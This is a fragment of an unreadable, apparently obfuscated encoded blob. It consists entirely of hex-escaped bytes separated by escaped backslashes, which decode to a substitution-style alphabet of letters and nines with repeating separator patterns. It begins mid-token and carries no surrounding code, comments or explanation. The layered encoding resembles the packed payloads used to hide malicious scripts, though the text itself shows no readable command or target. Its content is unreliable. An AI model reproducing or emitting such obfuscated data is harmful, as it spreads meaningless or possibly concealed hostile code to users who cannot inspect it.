61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x68\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x68\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x69\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x62\x5C\x68\x5C\x73\x5C\x66\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B